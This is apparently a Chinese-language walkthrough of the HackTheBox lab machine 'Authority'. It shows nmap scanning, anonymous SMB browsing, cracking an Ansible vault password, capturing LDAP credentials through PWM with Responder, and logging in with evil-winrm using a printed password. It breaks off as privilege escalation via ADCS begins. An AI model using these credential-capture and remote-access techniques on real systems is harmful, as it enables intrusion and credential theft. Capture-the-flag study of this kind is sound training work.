基本信息
- https://app.hackthebox.com/machines/Authority
- 10.10.11.222
端口扫描
80,445,8443,以及一些常见域端口:
1 | nmap -sC -sV -Pn 10.10.11.222 |
80
IIS默认页面:
8443
自动跳转到pwm,当前是配置模式:

SMB
smb匿名访问:
1 | python3 ~/Tools/impacket/examples/smbclient.py miao@10.10.11.222 -no-pass |
Development
翻共享目录,最终在ansible下面的pwm里得到一个yml文件:
1 | use Development |

main.yml
是一个ansible的加密vault:

mail.yml content
1 |
|
Ansbile
针对ansible vault加密,就是破解出vault的密码,再从vault中解出来存储的密码:
- ansible-vault — Ansible Documentation
https://docs.ansible.com/ansible/latest/cli/ansible-vault.html - Ansible - Pentester’s Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/devops/ansible - John: run/ansible2john.py | Fossies
https://fossies.org/linux/john/run/ansible2john.py
去掉多余的换行,破解出vault密码:
1 | python3 /usr/share/john/ansible2john.py ./vault1.yml > hash.txt |

然后从vault中解出密码,不想安装ansible的话可以直接用这个:
- ansible-vault · PyPI
https://pypi.org/project/ansible-vault/
1 | pip install ansible-vault |

PWM
得到的账号密码尝试去登录pwm,报错证书问题:

Configuration Manager
但可以登录进入Configuration Manager,可以下载配置和导入配置:

下载查看配置文件,根据前面的报错信息,LDAP链接有问题,定位到settings里的ldap url:

Responder + ldap
那么可以尝试修改其中的链接来获取连接信息,开启responder,修改URL为ldap:
1 | sudo python3 Responder.py -i 10.10.14.8 -v |
导入配置,Responder中得到了ldap连接信息:
1 | [LDAP] Cleartext Client : 10.10.11.222 |

user flag
得到的svc_ldap用户账号密码登录:
1 | evil-winrm -i 10.10.11.222 -u svc_ldap -p lDaP_1n_th3_cle4r! |

提权信息

前面SMB里有ADCS相关目录,C盘根目录也有Certs,里面是ldaps相关证书:
